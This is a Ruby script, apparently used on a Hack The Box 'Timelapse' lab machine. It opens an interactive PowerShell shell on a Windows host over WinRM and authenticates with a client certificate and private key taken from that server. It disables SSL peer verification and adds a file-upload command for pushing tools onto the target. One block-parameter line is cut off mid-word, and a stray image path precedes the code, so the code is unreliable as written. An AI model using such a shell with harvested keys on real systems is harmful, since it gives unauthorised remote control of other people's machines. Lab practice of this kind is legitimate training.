 require 'winrm-fs'
# Author: Alamot
# To upload a file type: UPLOAD local_path remote_path
# e.g.: PS> UPLOAD myfile.txt C:\temp\myfile.txt
conn = WinRM::Connection.new(
  endpoint: 'https://10.10.11.152:5986/wsman',
  transport: :ssl,
  user: 'legacyy',
  password: '',
 :no_ssl_peer_verification => true,
 :client_cert => '/home/kali/HTB/Timelapse/.cer',   # from the server
 :client_key => '/home/kali/HTB/Timelapse/.key') # private key
class String
  def tokenize
    self.
      split(/\s(?=(?:[^'"]|'[^']*'|"[^"]*")*$)/).
      select {|s| not s.empty? }.
      map {|s| s.gsub(/(^ +)|( +$)|(^["']+)|(["']+$)/,'')}
  end
end
command=""
file_manager = WinRM::FS::FileManager.new(conn)
conn.shell(:powershell) do |shell|
    until command == "exit\n" do
        output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
        print(output.output.chomp)
        command = gets
        if command.start_with?('UPLOAD') then
            upload_command = command.tokenize
            print("Uploading " + upload_command[1] + " to " + upload_command[2])
            file_manager.upload(upload_command[1], upload_command[2]) do |bytes_copied, total_bytes, local_path, re>
                puts("#{bytes_copied} bytes of #{total_bytes} bytes copied")
            end
            command = "echo `nOK`n"
        end
        output = shell.run(command) do |stdout, stderr|
            STDOUT.print(stdout)
            STDERR.print(stderr)
        end
    end
    puts("Exiting with code #{output.exitcode}")
end